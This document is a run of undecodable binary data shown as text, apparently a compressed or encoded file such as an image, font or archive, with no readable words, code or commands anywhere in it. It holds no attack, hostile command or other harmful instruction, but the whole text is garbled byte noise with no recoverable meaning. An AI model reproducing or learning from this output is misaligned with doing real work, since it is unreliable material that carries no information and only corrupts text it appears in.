I���V*ܯ�F&�%���3"�31�D?Wq^����+!ϺR�kdO:s44�#�iHY����7�}H�`u�f^��Fqqw�RӒd=��W����n��A�y����փ��)�^�*i)���Ĭ�j�.���X�� 7Шi�l�������É������Jϒ9H	W�ςڈw�ľalʶ�mܶ�����a�2Ɂ�`@��ILV
��Ż�>An�N�o�.����I�~����ho(�� ���!m*:�!��z�ls���^iq��t�C����������"����"�� �+%�Zk�(�[��D��*�%�$�%�r⩗b�&>ʃ�'�t��=Lr�8.³X9h�d���Cdʮ i�@ ���1?5��@��n#g6t~#e�i��]0c��\�x'�|�n�ݾ�㇞`1�w'J0|Z-SRN��z@
v# H��͸��)��Ju0@�T�� ��P
.ȠTn�A�.�|B� ��O$����\�#j]	���X<T�Yσ\$#5�K1�7�?�T��J%�8�K����/|��c�WW!=����Xc�'n�:�������?H�Z1�Z���D�1k���M �rW�f�_;T����sm��vOn�YxD;���L��0A�#Z0�3�q�oU�ޱ4������ڜu�J�g�w=��G�y��׸j3���E?��|m��~po'w���'\e�[�1��Ȋb��q��� '�A��s�Yp9j�:��e�x�u�x��Ո𤉺G҃TՋ�1��
S9h�nIQ4h��t(�� ��	"�����+��#��)��k6�ج���	����D���Y��� ]a�-���*��j��p�.5C��+�o�'�����Ƀ� M��������;��A�&�"��&��b4+��@#�^y��M��XOƢ�w��XJ���@ϸ�� �g�>���8������z	ם�N��Z�D׆f�B�:��"*D:~$�,���LP� �E��{^D��Y �8�*�Dm���6\f�7|�}��voH�hg�a2�6���������#hÖp����e�,PN ��E�Odв�X����̷A-�"
��Uj�V�D�I+${U�Q��ڣPm� ���.N+*XC����lȃ���T~�vI���.K�[�\�xb΃^�4i��w%��ǺI-��.�뭿߂k*(�j6�]Q�m�b���p�1Z=���-ؗ=�]�d�{٩0/��8�=L�ѬK��-%|KB�uP	�\F:�������� NT##���Z���c�� �@x�/Œ��RR�M�t���rI�P��a+���H)�\0�`r�-6>�-�h�%rS �>��;UR6��t��O�Vz
>0$ 
���""5ʿ$��=�S��켽ۅ �́_���<SUi�5�V�n�7�����sݚ5Ҥw��Y���yEa�7s�y�m2�|�U%Z�I$��˹rh��81
�̏��~��nᯏ�B�p�eg���lz*�6�fQ�DĮ۹q�e����b?Ҕ)���_Vn��z�ꎯ*�����<;н��B�Cg�S
���M:�u_
��ɇ��;(G���M*�˭�Y�IB�F;Ec�Ӳ��.��E����Xj��1T ��h�͑��ރ�Z�U���a���e<�(!ߵeqGG����i� �����+wu �gJ*|,C����j��<��}ԀtiR[J>���f���6�ۤ��γ*���d�j�{�QR���x��nh�i��"�v!��y�:�m��oz��W���15Ƈ��h�G0�\�0��<}cx����Uz�:���k��g�Ճ��	�lE��zz�QZ��:A�BM���n��;��ĀH(ꁗ*8�{X->ߎ�X���*�j��ZO�.�od��3R[F~=35e���^��#C���/�!�����f2_�R�wقd ǴZ�Di7㹏�G�i��jW�vzρk�f����z��m�qZ��~�o{_F��y�|>Q�v~0���0�G7�~p�:��T��n�`�\=e�Gtn��"�u��gI8�z�n�����o�ws�/{-��Q`oG?VE�y�g�{;@h7t��nN\�Pvk��}���w��
��t_�{����=�P���/�6�	��~�����PK��`��
����
t�H�����q��_ϭ�
Ƚ
�����w
&߁=t+˪\�f/�v�������p���
R߁
��
X��_��D_ư��P��o�5��� κ�o�퀺��;�Ⱥ�ͨ�n�����P�����<��쐰9�=Ⱥ���0���l��������K��@�{��� �K���������� ���z�&�������ț���ݍ`~�� �p��
Kh�����_� ���+�"ޗ������#����m��8TPVpSp�a�w�0�3 ��V������ۍUl���~�h��L�X�|���J��]����8��R �a?��P�oP�
|S@�m5k��J��
��x��j��(�����+�����o��;���������� �qДa��!�*���uЃ8���wp��8���ͫ��M�������˲,
� 	o ���:�;��ྉ�
� �9��ڱj������&]8]�R������w�r��A3`	�AM��O��ϱ�A��၈����A��/���o�]'��m�ψڐ�sk�17 ܓ�Ѧ�A8֍�@���)�_�Y�����
Z���z#q�\�9i���!�q]	��!�p�����������y����H��k����oꖻ����bm���Sq]����
��?4!�k���}�A,)� a�JQ3{�����J;��/^m)���2���w8������b�"�BW�)����p��ra�e���������*X��J����>�aс��(\��خ���Lʨ֪��R.��5�#1,7(��¡6�*�b��b�X��ւ��B��})	a6�;:� `��m.r�)�)�8���"��z�ʯ�ƨ1�≅���H�s��v@o{�颀�(��L��8��r �!7�!j�!���a�$n�Ģ��H�������:���""��4	�p/���1�w(��\P#1���H2&7�$���O!B�/EB�G2�Da��K�\B��	"��'�#�~�ZBOp-�#�ѥn�#']$LJ&db&̏'�)�=�S�ܪ�u�%��%N��ڿs���:̻�?r��;���$�S(� �ݐ,�����:`���Ϧ�?�J�:�%q 8}����g+_�;-� ��9�ÞR;�3{"!��<�<���ӣ������!b���?hjb���(���Ӵ��>s��1�wԑ�<{��������+>J>�!��� ��?L?�O�C%��2�K8ӡ	����9R��'�>â2�3�'o[34�4�j3�
18��?ޒ8��;�y��\1I33�S*[�5 =���9�3��!�@	M2�"�����B'��4�4�����5Z�(��l��L�8
��X2��!+}�Hցx5�3�XH�xHS[H�����rB��1M��3�'�b��C4�l��#=�D*:���!5������"Hh�wK A�T�i���'H�8�:IfæxC�G,�{�~ܜc}�A����*#�+ ��A5�y��ݼTM#���3��#Ba���4.�3r9Eb!���%=�X<#�9΋A#[�N�sQOB��2hM��@�"�T;`�L�Á�d')k!C<�t���{��X��B�~}Ҁ�2���@ �6c0:����'ĜHy$'�������-4p�L�0l������=����DNd7�@!�E�tK��Cx@X�C��]3��w��>C'r�PQ%���XN��]FJA(Z�Gc�;���E:$E=�܇[��*����r#��� ��l�G��E�s�T�-�!G̬A����L��?�zp���l~��eY8#�8@,8�噵[$���uZ�(Z�=��CG��[^�0�8xn�,+��f�x{-�>X��G��[ZD?r����Q[����߲�?��&��M�N����x}����]�e;�\0�A<Y��[P]�4�:���t���w����(&��W�^9xX��Q�6'�Z��&$��d�:퉆h[�j����2��� ��=���E2��$�Ђ�+�I�mX��Qu58����6k�k�R4\�E_t�DU�{޻\�$��[��Z��*����UU
SR��ӡz*&��[S7eS�S��,�STT�}��ϴ��0�I��X�#�Mhٸ�6���_W�hEJ�Ҩ�B1� �%�]�i��_deSB��_:�&�%z�P~Ó{��|Tp����'�~)w�Z�k��'�D�..<U������$c�l�&@��Ew�R9�j����%[�Z.���D�5zQ}�V��ϪR�
1����0׳��,D#�զ�ٹ�xN��o���*W�4/mlf��s�%/�f2x�H�J�(0�1N*�TZa`�Hj4z��Uۄ��f4�j�=�o��!�o����PJ�R��Z����\�ô��Vm�P��E��4&SV�f�K_��X8��+�b撕*ġ�U�����Ц��h�tw�x�5��1�����Z�:^��+ղ�>Y�dQa�~DF�]��L0FC(jo����=�T��+hb��`�;gOxg�4"M;fr8M�}^�3X
�Rb���MdVd#�eY�4��y]#vgv6z�c�QA1i/��%�5@V�l�������g.�d^Ш�_���Ym�z��*x&Q7ql<$y�\z�xl�F�#��:�����S�&a��g8.evz�� ̇z��0�|�?e�R���W�H����}4�f�íׁlbց�l�p��*WG���ɵ�퓋{H_@Thy�WM����b���jg��a	�#�*Zj����5�hf2�ף4y�F��VOMv�Rp�׹~pС��X9�0��L~���հ��{�箥}tsӪS�qŪ.u;@O����1�Duk�o,Ǵx1�І}�f�K'ylG��yv�^n�7N�����E�������� ����,..('/8$9)8*<:>(1?60>	��q���������K���
���w�
 �����,-������).-�������+'/:#67HIJKLMNOI�BCDB�%*�5���_PQR�EB��SlP����kml�[@yz{|}~p ����>?���_e���d<a�e��s�H�L�i>
�ܫ�y�2�����:,9�?ĭ�뗩��1I8X,������J����8����bl�ة4ʭ��!E-�벼A=#_'�{�`��	P耕l���wjB����upI8HS1��X��)�R輁D��>_��1:�Bʻ�V��)ډ���8(J̪��l��k_���D�@�SM'�+5�X�@��0F�0��(���{n������}a[��O��@V=�2�/�@q{��$~3�a�jݮv�c�X�N�zch�x����
���	�r}����,���	�(���ޕ��� )���P�����������.0خv����X��J��Z��fmk�v�z�x��	���w�ȝ�)�q��mܒ�
�A��Ŗ�͜�����rx��p���}H��x�����������HI��z����蠇��H��� � ����
�dƌ�U� �x(�K����b!.�I뗜(rK �F@��#��"�^�I�3~Bc'6޸�"�&����!(j$,��"��t�A����<Z��-�榁��g�Se��{�����R!
�����ȉ��ܒ!*� �+�x�,>m��� ��t)t�9w�8J@�9/"Bk%�rK�B��=~�:!1.d�K*�)�a�&�� ���;]ޙ��Q^t;�bn��q��q���ܥ�3�6�9�vi�-~v�(�x�J���(IR�c�����gH����U�Z&)��YWM��%䰐��p��x�:��vyi�7t�D����nVt<
�Q�[��ƀE�<�#ՋY"+C��^Y�)�n&�_��I�zo��u�S�ู��Eo����U��3������X�hh׺�w���q"���A��@i�,�6i���n�~��"���t��������|�0�I(��Ǔ��ȿ����t"�f�?�̈��Q#x@���A[��� ��B��Z��� ��\a��+	8&xq�k{XND0݅����A,~�KY� ���td��{AoЉ�R[�=1����vS�7������t��!�&��
�~Ʉڨ�2#�g�YK����j�/��ɠ��P�P���Pe��S�Y9�vx���2Iw�P�͡��J��+����yA��9�{�m�!�#�z�ĕa���%����ĉ~CZ��2�n?�h��
��l_6xO��j�V,L���ب��z�@�>8�H��ɐ���z�՛H���������8G�z{v��ȉR��\��(���Q)z}���(-C�qX�$���d^�l�����q˒�Hu)�6t`�S�	��{�J�i-5��;�X{�wx������	)F!E�j��f��G.�jdQ��2"چ�"�w:Ԛ���"�=�;���/2�������i�L��&�	2x��u�R�2�%e��K�٭8[炨��Ō�8�ڢ�I��_B\������]�Cф����}�ށމ�Y)�`�˭��8~���uQo8YY>�&��7-P��ɚ\���j��.3;�_j�/�e������ ۘ���X#I� �V#�ga�sQ�
};Нe�w�VXJ�$�Q�n��r��I}e1>��:�&�2��Q���c7��a�]̥��`�H��w��QE��.�=n.�ٿ�~�2���ۀ\�9 $�wܚ�M�lVC�6�|eN�F9
�#֖�=5�T��`0{��eѦ�4W��%��'Դ�%/9=A8#���jW���H��զ���ٛ���� j����`�����͔(E���j)Z��y%��bjV�_�@~�W�22"�lЂ�u���٭�Q�uSz��ԍ���C�@%/����RCצ�\���C��J����A�����z��_ћ�v{�5"��	O����%w�`A�2�� ><A����K�����^LI��xb�b��S,�=�2$.1*9��6�R@DIH�JKPM{�ܨ�)b���\��g��shLn9��n4D����7�K��#"<���Ȥ!�U�����f���B��/���C��x�p�B��G�@c'am������m'��M�iIf _�i�߾L%���ע ��c�z�smyi�3/����CѮ��&TzW^�T�x�矉S�'�2|�$Ł����U#Πw��*o�;?P:O|N���� l������zW��!�+z�u���L��Z��QTz��Cf[O�T�w�d)�?;v%�hġ�2/
Dg)�c�e��3=�骩^8W?c_Oof|�4�?]�bk��� S�\N�mE���������g�!��	�AM��sHm�u ԭ1�v���+�x>��X�5����ַ��
�#)ʊ[�Iۈ�k�z�������QO�So�U���ȏ������(�{M�d?�ߣ4J�)��V��PHw�о�@|�s=��/��&���`�#��K����5ﳉ��^�I��V��$��$Y�� ���ˆ�QK�]�����	��
�ʉ��+<�i/�����m���ݡ�`���@�a/��޸�T���(洠�}����ț��P�����j͠�O�@�����J���	����,���P����[�dL�%^�����K�j$���_��ݨ��?���	��:ْ��e>�h�����Q��լ�۹{Yw׵��������:�{��y
����@�Gm���]�� �����؊*�4`���L͠� ������N� �pG��D �O����O�Ѝ�?�>�^��t���n��7��P�j��:��`X��J�֋����� "0���ƭ��}��I�_O�gʯ��(���(z
ǯ������@�����E��<�{�����󭭟F���~�Ǜ�｀h`��m ��ݯ��c@�e��������k|�B��_տ�w�]��?�:��!�a������Qݤ@�˸�	@�{-��8����N�&���h���s�y��q��}��P��!V�z��ȁ�������Ӻ��T+�ʭ4p�������� ��+��	����������;э
��0����>q����{�ɵHQ�A�)����H|����͡��(��qֻ�������߫�����>CiTi���1'� ����M��w���������R�4� �˗�ѱA�g���*8��9�� �����=�l)6O���x����1*����d/��(�ݘ �؉�L
���x���(��^����<��|7���r+'�Ǻ��ͼ�H(�N)yؒ�ȭ9�������⃦�>����.Y
ѡ�q�*�XP�������1�����_(>}����� O��b��z �2,���x𵆠-㫂�!��%	�+w�J��n�?胘��� ���
�y���ȉzҕkQ.���"�?����º�,�;m�( o#3Q���'M�7��mr��{�V�%\C�*(��"!�x%��F�Ж���A����!��M&e��� v?
~�#�!/1�g�=̸*�%M����Ϡ�d���۹p��p�p�
���$������e�>i�Q�-T]%�H;�����A�?��V`�;f2"�'�����gq��a���/���xw�%���$t�{�=�=:݀#?=�"�
�>�L�j,gP�,����R�[��8!ޒ�����3:L��#�0�^���Ñgr)��F�Ҩڽϳ�A�T�/~'��M0�J���=��3<�ހc&�s_1����*s���:h�~�:᳙��S2�{p~������&U���?��6s3��."M�Zз�I3� �<�:0�)$u� z��25
�ӯ-5�31�" k�h���L���2����!�w�*8�{����3E��_-���N���H�t�IC��H��!#ӣ���<��j�C�U�+��ګ��$M�������I��G,ܺNJ���*����G(ʲH!{����/��&���
*�`���L�T��ĉ��{��;R�@�4��I�45]p���NH��������|�#����$~ľ���&��>(��*!W�7j(���:K����(@������DL=*��=ҖjL�M�_�F�0�.��T�w$�	��Ā#���6b��W#F�>�94��=$���:�Ov:��$�'3�6��+�D��r>���@!�D!����"CԚ�A��������_}LrE$�����1soU�'F"TFl�1d��xį���)�G{�!�I�[��!ʿ4��4�����X���L	�uX���Ed�*������]��ѺQԺX�I	�5W4�����������c8�q^��6�A��k2���Fm[�7Q�\��:�:��\ɤw�j��]�M�Y��'f�]��Y�(]�A�5�v�/�d���� J�A�h����h��d��hp�D�_�[6�CX��Հ�\�*���P�����n���U��d�����t��/Q	�<P�͜�R��j$�Ÿ*t����?O53M�g�S�G�`�i��{�)���~�%ջ�T�N-E���(������J��(د�7>Ql��%��%�U�	���(0N�,R/t��;3�9dX :dz_�P��e�6�7��w�%W��&U-(Rj���DS���@��ȏ����Ƕ���!�ݽ��G�i�����4IOr�K���������e��6�{u_����A>�k�kq.k�*���e]����R�jo�$	�`��0$B� m�};���鐾�!m{_<T8y���M��Q��q�(J��o�K��nYk���F=k��o���#�ƀĆMɴQ��YȒ���&5�NB+�``4m�B�n>P���F���PF���w���@N��4{bJ�c�c=f��vz��Z4ocv��k%��aU��*8�d���J7<=i��xN_kKt��3|O����X��&`H���bn�`f��cXf���d{��]z/���sm9�$��t�V ��t���8��C�w�I�~Z�(��҈��}>HK���Os�f��0ɓ���fcƀe��gV�����W�!oG�7ӫ���sZ�{��F<^,{d�eY�e?#�]�Jk����
��|,�)"Fw_��?���'y����9J1�}�f��z�z~�����D*�r֩rqm��j��.�H��gi�ځ��w��@����-��W��pׂ��MG��2'���ۼ����q|�}=}8}X}�~M�{��R�����`�&7�=�`$g��{���W��$Z�Щ��9h��㉏�����
���������
� �
�)�)�� !�ٙ��Ê�;<=>?01234567H2��LMNO@ABCN�w0D�;�DN��>�QR����Sijݞ
��T���k����g�|k���d���qr`�5��ʵ�vzI�_�鉃��Y�xh$��vy���!Ê���� X����؜a+�����J���0Ĭ �/�
��������)��)!��,��="]#�����='�]�3M�<8�9�_�3���\N�S?�?�[����A}>i7�i�i�P5K�h���[#�8�1�|��钐�����������Z��\w/��w H3[�6�ǖ�40y$�!�IK����4
$9���!��%0�������h�SZ�T<�&�Q[�'y� �;-aY���I�Dz���TÒs���p����}��h��$��H()�ЊS�`���-�n��p��ܞxnh�^�+�!4�M�X����,�l̞ᬕG��i���AK���	���mw���M����������	�h���-�>X�W�|X�m��P����������)@wli��ڈ�6�@ , ���=�ڦ���%P�b ,���ۚb!$&b�#86C#<F��#�-	�d� &4�㭳6vRK
J�3G�@�m-F:l�J����x�Ꮈ�@��@[����\�bHj?���/��_L�	�#g6t~cg��|�nH��^����6`�:���
c�$����k,q!���H@T�
�,����B��cj&���"SHQ�l7�d{G�:�_L2(K�J��d�	�����jw�VYۥ�-ڱ�à����)S�DA$-��<$�D�"��bX�����=�糏eW���&
�B��X��_�X���0�}�ǝ��?����R�lL����:��f��^�Q���X�i8O�sd<wD��X���z�ˌ7w��l=0�b�\�@�f.E|Î�H4S|�ad���-.ȖBŔ��el�vq`�k3�è���H{~3�L�2���#���&4z��\�B�����|�r������r��I������sROpyw������4n��)l�0���KJ���#�ǉ�4�(���LE(*K��xȄ*��������� N�������4�Al�|/� ˁ LM�{ʁ��d�̀���4c�g���J�I�2���J�l��4yn3�j�?=L����T��;������9p�� ������X.�=n姣Y��ͬ  ����-�`�υzz8 �߁<-����j��� �Ҝ�?!*(>-����Q���������R@B��(/��QD�v�w�p�7_mڮ��L�&P��#�Ȁ�(���e�,��IA��^��,AG��{��yF�:z	Z��������X������݁��)=��̭�Y�ڈ�X��з�RJ{T^n�0��̨�߉<�����@�ni�B��xu���w�X�]��EM���
�}!�"��q�Ԍ ��"���*� �u��� '�웞j���[7Y���dd��B]���"-�́�)r�ĵ�ȍ�,��ac�s�"�� Mw��!A]ۆ�v�翚��
ȫ�� l��%�|X��c�Y��4��eQŻ*Uc��3PV�8Rh���O@~[��&���#�_��8��"�TW��0�k�1�H
;I��� ���	��_1� �N�'����U2Y�B��8�)�_)IE'���p�2J�x��iT�G�0}�����hu9�7n_��=���nr��J�m���@�WQ?p�b��H��iNBa'ׇ�hc�P?Nm��!s�۲���w����B+@�J��������� '`�� :�ً�(�P��\L=�@�z� �|M�9����`�O���	4�s�� (���L�q��f �E��q��������?8Xm<� Gn������W�|����m�o�W�G��x���w�w-�뇥 ̏�A��x��̒��:D����RF
�Q�I@�k�[�꘱yN�i���m�>d��JI�"���-{�d�Tw��G;~#3O�ԌO_5~�6w��λqYڎ9�
w������V�ُe��3R]����Қa�jh.'��b��qxT	}�\��C�^yvc4Mi����W6��8�a����H!̍���B~�(�<��3��p�rR����@���T�J�D�z��l��=��&Y�2�]%��Y��G<`?8���(��Bm�_�/mF�X�(��W|˵����N�3�,���#�G�f��UBe�^5�h���VՕ<ns�~8?�e1_�\�_40UТ
��7��z>�"
 Y>v�1�/<A�Mw"c_r^y
�B75)�/bR�Տ�"X7�|)w�L�D��&��WFJV\�//!Z����k>�e�����?6_߰�c��ȶz�-���Dwus7w�p�����o����A��S��N/����<.�X|������,��k���(����t��>�
�`�0�4��e[�fo�U��sz�|��K��������O=�P���R����=�I���i������Ǎx��(���n(��������
u	���3_��R�����R��5�wٱp��Zo��n���
�I�C��O�P�������� �ۀ��(����.	Ҡ����� ����~ʂ����%N�c���8���(���������� ��7]ϰϹ���Ѓ�y�gj�h � �>��;I�&?�h��e���Z��? Ծ.�/ ��/#��% �Gl����[l�.�N�4-�>n�Ѓ1��̴D��7��R����MP � ���F0��9�ŉ�]��KA8L��mwW�T�C��{.ľ��bp�!������D0K`����>8�������p�����(pߚ��Q�!`�� -�˭���9`��P_�/����H��O.���t��`�O����`�(��n�E����ˑ���O�P�Q������:����\����U?��0��` @ �a�;h��������	J���� P��p����P�:�)�	נ�Xw�ό��:��襝ڃ��t��� 0^�  ��o���"��>!������9� �~oa�A4q�������<8�_���!��xv������1�*�k�
<���� QUѫb��i��n�n�`����N�]�6(�<�z1�2�'���I���y��������(�����ҫ��)L�)�2d�l�J>�A��*5�*5�,���Y��k�����O���u��؆�(��w��Ҁ!�,N�,&�)W,�R)^_,� ����O�3�-xa��2�� ��͐p�x��I0��+�`���N(?�y.��"'a) �/#Iӟ���� 0xg�*b���3ැO�i߃��!Zq�B!�0�<�� [�R!y!��"����"L�)�b�"?X����_����?;����V����ٰ(R�"�V
!>x�}$�*$�A$�`$��%0���7�Er)�-���8���.�:2������N� �w��� �y�!��'l�'�'�/'��%�P�Z��\�	�ԅ��2i*I�<����> m�X��(!�˖c�����#{�"+I8}: 2���Gm<�8ž���=D�z����x9�^w�>��9x�~;���<�2�r�f��n��c,-g:MM��PӃS���������0X9���n�9�`�Z�--�gZ�S�9��?N�%�R��"�O��p:�3<g��p,U��W�-E0z8�J����5�w10��(�聟˃]{>�̂�Y4�|1(�*�?��0��!��Lo�%Ӎ�8�_ :��)<C�>3ѫY��3�UL]A+�Ӛl�y��>�*�3Yꖛ5��*��5����8�6Sc���Ǎ���0O�5�>%�;�*#�"�=I4��_�=�v�i��+�2���"��H�^=	m5�N�$�"?����58�z���4ؐ4@˓�J4��ƭd�x�J�=,u<J��K���uйdJ�Ku�g�٢?"ϭwIzh������I�f#ѩc�L�j��2�ڿM���Q(��M��oMR�k����Ԩ�*�4�]�6W�6`s���qjO/kN�]��Cq�(�����6e{Oݩq�@�~��H#@P�Nr>;�0�͇��K`)N2��ʉ4D �
�\��
�ڧ���$�@�sB��%�=��Ь����]MC-r�i�3tN:�/?�c�bT/�iO����L2"�)dV��R4bS��H
��E\K��Cq=2H�SDE&��@M?i�6��w*�!�E��=�E"����ʯI�V�+C�|ԃ]��xR���� �����%J_F�N�>X�F�PH��*[�Y2��3�s�5�O��*ё/��R9�䮈��A����X��@���[�5K��"�D.�X+����0�T@���J��6�Kt�8���8������E�%�|��U���"۪|��X��^��C��^ ��A�;�܃�D�� ��)�R��N�0Cq.[8wR�݇���"3�hG��	���w�{��(�L�<��Ҏ�6�^�Q S�N��\
�^o�X9�_zUGEQ""�)nd�|����Sa��u�⃬ȉ��I�ò���b���䉃�QE���UC2[ER�	��3��F��h_R�Uԃ���Sj����X	�0K��
+�
rW���bC�weT5ЎuCh Ev�D�NT��%[�:�i�$���0l�V�6jv�lZ|j��%�k6���,/�,�'Ħ��\m�k��l�vk#	l�#lK�k��k��w�mDh��n5�l�f�X�R��l5�n�m�l�il�f ��Ul�D�&5��V3�o��o�D`r�P�Jo%R���>�k
kj���%3�l?�F�&l% `�?-��3o��m���ǖV�V�Pbų�/�K��c�)m�&<H�5&b#�<2�=M6C��R��Uj�V|x5 �3C?_�\�dWE�e0dRƐ:�ocTkA�o&d2haI�eV�	�fdX܃Ff>HU#�����ҽg�݌�xa�2
���Wf_�x6�W���ʫ��yM�y��x���PWйkb��{e��z#�y��f���uEy�Iz�wz��m�{��{<z�.z�g�	���q�����������������w�
��������,-./���#$%&'89:;<=>?01234568+/JK�7O@ABCDEF9ILZG^_PQRS&Y[Z�Tjklmn$�Whodefg3Vb,Nx~pf�{.qvw�'-k� �H��f��`J�SAk���
����	�GL ���L��,Ҭ����cJ���u�ѩ.���L��;_���9���̛��D}�+[.��2��)8��2��c�$'���9<�)�'��cä���w����X:�{:sτC<���L^h��y֨<��^=�vm��T0��\��_9��u�u���_H����z�$џ-~}W�X�~�#:T�e8�	0yk��7��L{���T����Xr�?����*��v[��JB��G�y<�rw՘�-fe��V���W����ۘAE�Y��=j���dn��[�/��YQ��F8���T��v	q���� ��a����@��&0�č�:ڪəJJ�%����.�>�w�.�EL ����U�h�⽞�-�kW�y�K+��z�lŀ,!n��W��i����H��6?�K ����>����`��f�T�[Z�Xk��F���cQ~����o,�8��,&�!����J �(\*��.�-�Ժb��'B�!��Z�J8����R*+/�������nMb���p�$-D������!�����,U��@��PB�½jS-0��&F:��<�Ƴ�������/���#�'gry,��w*1s�
�4Rh=~BB����-.��b��R$��ܢN&l�����[�N8n)���W�^i�`,�[dڔ��L��da������k�΂E k�}��gCE�� m=�R#��6c���ۮMY=�e��d�.�O�
�^V|�$�MJ5!�]*\���/qB[T���(F����P�J,Z�}����=&�6���~k�^'?�y�H���xH{�?t�v��{�)K�f�˾��0�:aHN>��?�"Fw-�7�q-��	qd��S��cB��������:^19�B�7����A9���L ������.<����W��k������1Q8m��|x������;�O�@Z�
	r�C����6�*���݄T������Xκ��9����`ng��`�(�ү�IyB���������cӗQ ;6y��̡>��ɵ!x��l��Xؽq���4����>x*Ub.��hX:s��^��=���>�Ot��w�(�-�۽�9i�뀻M2ֹ��V�����T6I<��:�[i6�*2-e��Q�c���yz���O�bK�4�%4��雈U����},�4���#�Z�;~I��X\��D!�Dz��VL �����M��(��� �zm�;���y�2#�n.CXl��i��!���*��\�!G?x[���T����	6����P��x&��X��|X�V���Y�B˯5 ��}I����:ʼ�,P�̖����q�����%��nY��w��ۓ����*?�_�k�$����A�,8[!C�G�tK�9�?Z��Θ8)��°�$E�SsG*�E�<pi�\�:���Љ��}L�fN�ϝLO�/����� �7��P}M#�oRї����)��1��>�#��e۞W|�V�d�L?�=�)5�e��6��ה=͍}*�\�~.X���*a�S�F0������9�	B#��߲l�:+'[�d��\VJ��C��.(����J#�Ӫ$XE�.BC���B��� y$w0��T,��>tPn���ŴV?��ë�|�����UM�>⋿����J�r�nF����H &����F��Z��C�K{Xx�3����$[`�I�u��y��������iTs|k
"�Ԇ�iШ��(����x�Zo��F�M�|6j	�eT�%�I#��[�
���H�J�_�&7�ZC��
��,X�:�䐬�mp�g�M\#�48B��-��;����9�)��S��9, -���x.�����w���n���1����dp-؍���:Y���AJ]MZ��G��,~��`�;o+ �պe7R8b�
��y�������b��ï%;I=�_�Ա�B��C��A쌗�M5�ފ��4�ớ�$��p��:�34l���ϖ{S��71F�v{toȿ6�|*��-��2Z�|1�ua�2\/�}"�
���H�:6�%�ucև�_O��:5d�3REF~<?�e��Tov~2CUf�73V{F�>�c�4h��pwJ�vx �4j�GpN�vy4l�G}0�vzG4n�GqF�y�w4`��rZv|��b�Gr^3v}ߵd��sRS6y:75f�Gs_o6H�6x�wsi�wp@��y�������6kwt�Th�A��})�uO�ט�0�~�7���z�Nq�W���q4{��M?��c�t�Ipu�ymO���W��o�Z��C�{/��p�g��Ђq��w�	�)��	b��	L�y������`�/؈������0	 o
t�w

Z(9�
0O��������
(�����	�`������à?O���𣰇��p������̹�p	�JH	���0	����Ѐ��t	���@Z����q�
(�@�䠅���
���`���
.x P	���.������j����	p��  &��
�����:���	r��߂/��(@���	��1����O  6Pb�կF��D��S��P�p� w������Q �@0W 2 
4��U@�}��q P�c�W�@Cp|�����p  �a�����q-Ѐ/�	��h�`߂B@-hv�R���0 x�
��p����������� � s e��!�1񞡀�AV�r ~�������1��l�R�s߈�1�q�׀w�����A��� ������ҏ�Qz����A����w�A�Q��p�����������܁A}�	�P�] �XQ���a4q�	�#������<�̱)Q�a�7����E��A�:��M�a I�\�^`� �Q�aW�k�f�Q�8�H_+1��"�y�^�0�(n�
_�E�)����2�{�]ဳQK�L0c��A(,H�!����b�P�+�[A)��w	�(&���Cq������,,8Q�(��*$Ƒ+��*�r_�-��,�"-�� fq-�R-r��!-�R(���"+в���.��ۡ�>P�b.��.��(l-��	�,�B-�����0�b/^*˒�-��� ��"!���P��������o�)��!��K����A	��/�)��q�Y#=A ��$s�!'r/9B.ha,�r. 2)�*�` ���%p�!2w-��[��ʲ"� &���&b%Xq&o� .c�&��.���&A$O"�&"��1o+b-f"& B/;�	�҂�1$WR$/'q�'�p"�%iA,R��c.x2/2��"_'��4�Tq�0#a�@R-q9K8�d�)�c�Wo)�"���<�c;�K,Y�<�3�<UO�c�� {�k?=���|R=�>=��b����>��I� �S>�c��8>�s>��?���?�3?�>~A?�?� 	�0�c?�I;3w0�?�,=�1@0��1#��1S1s1(�2*�2,�2.�2 2"32$S2&s28�3:�3<�3>�3032334S36s3H�4J�4L�4N�4@4B34DS4Fs4X�5Z�5\�5^�5P5R35TS5Vs5h�6j�6l�6n�6`6b36dS6fs6x�7z�7|�7~�7p7r37tS7vs7��H��H��H��H�H�4H�TH�tH��I��I��I��I�I�4I�TI�tI��J��J��J��J�J�4J�4I�H�x������w�xJ�K��K��K
H�Ȋ�Ԋژ�x�KLH� 
(KZ(Kш�x��tLbx���M����ĄҀ��Ȃ��%�Ā씟{!^rM�䂼���DH�Ċ��NJXM处��
X�����M�8)]_��x��tOh�˸M $@��(O����!�t��x�G_�����B.�B-�Ā���� t� ���@р�hO9�C��C����H'�@{1B*�C,ĂԀ/��@�C:�B8O��LDDFtDY�B��NI�wE4E3�BtKHT2���aF�$LbtF{xFc�G��z�G$���N+�FQ�Eĸ���N��PE-؍j������E/�X��
�D=BZ��AXd�C��Z�����[���z�QJ�Wx��[�NZ��ZZ(ZJX�-Yw4[<d�ȥC7d�e����L8Y��Y%����E[h��ŀ�ȍ8EdX<t\ȍ�D��������uZ/hZ��Z�5^�ł�e\�YхCވ@([FĘ�5\^��u�C��]��F��]t8]��w0��[��Ȃ�Ȅ�Ղ�L c��Hå��\,_��e)ݸR�9]�Ȃ�Ŝ-�\��Հ��Y�Q,hP����QZ�S.3S���-�R��R(E��8]#�T�E�%�T[F�B�S.ShSUMl^?�T8T��T��C�0_�\R�tO��\[�!ET&uV�SL(U��7�VxPK8P/HU�CW�%Xb�U_�V�W�%h{T�U�E�Ă�Cm`W��WuUX��訍��j�v������j�%Y�����jreˌi�wh�hX��0��X�V��ht��ƀ��Y��l�ȉ�6l�Vl�&l�l϶��X�Ĺ�A�����W�uk��k�V1ǥi���ٸi�l
(��^�W���6��P�jS�m C5Q�6>�V�Gk�&kn�E	ekިVƘ��lxj���3�voL����XX�na��W��b�&2��0�bLHb%��LH`�X�eK;&_�v[Z`mU��PfuW?����dMv1��aJ�h.�����ȏ�Yv�k����d�Ec��w@��9�d6ve-h[K�fId^�S/��fvf�o(��E��_��e\�TJ�A��VF�dhƀw�f��x"�C:f�e����y�ǋ/�gtFV�He/�]xuKuTQs&@�ր��xeg�gQu�m\xJ#f�&�ŏ�ƀ�x�gz�FTo&��w��6@r�x��eʷ�k���w1�g˸ǄègʆcXA��`?&nV{�|��C����Gz�U�-&e�w���|�tGڷ0��j���è��g
hbJ�}t�e
�W�g#e}�5}MwE牱�x�We͗z��E�pb�2�qGVw~
(d�GqJȉ�|0q��R��x-$z�~M�qHyV&eSDm�vd!�sK�o�u��׀���*w�]eA�Fp����gQ�G1�f.8t�s.hJ�yF�tq%h;ՂK�OՂ�([�(y/�D�獨�bw&s�Ս�W`+̙?[ȏw�Cr���

���� ��
